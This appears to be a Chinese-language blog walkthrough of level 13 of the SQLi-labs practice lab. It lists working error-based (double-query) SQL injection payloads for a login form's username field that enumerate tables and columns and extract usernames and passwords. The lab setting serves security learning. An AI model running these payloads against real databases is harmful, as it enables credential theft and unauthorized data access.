本文主要是介绍Sqlilabs-13,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
还记得第 5 关跟第 6 关的双查询注入吗?(其实本质就是盲注),有了 5 6 关卡的基础,再来玩 13 关就很轻松了…
不过这里倒是有小小的疑惑…就是 hackbar 在这关没有效果,必须得在方框内输入才可以…payload 我拿到 5 6 关卡试过了都是有效的…这就很奇怪了,连最简单的 order by 都不返回任何报错信息…这关就食用原生态方式吧

password 可以随便输入,这里只构造 username 的:
admin') order by 3# 报错
admin') order by 2# 正常
-admin') union select 1,2#
-admin') union select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand()*2))a from information_schema.tables group by a#
-admin') union select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),floor(rand()*2))a from information_schema.tables group by a#
…
-admin') union select count(*),concat((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1),floor(rand()*2))a from information_schema.tables group by a#
-admin') union select count(*),concat((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 1,1),floor(rand()*2))a from information_schema.tables group by a#
…

-admin') union select count(*),concat((select username from users limit 0,1),floor(rand()*2))a from information_schema.tables group by a#
-admin') union select count(*),concat((select password from users limit 0,1),floor(rand()*2))a from information_schema.tables group by a#
…

😄
这篇关于Sqlilabs-13的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




![[情商-13]:语言的艺术:何为真实和真相,所谓真相,就是别人想让你知道的真相!洞察谎言与真相!](https://i-blog.csdnimg.cn/direct/4e5ed3724fee417cadec420535421736.png)


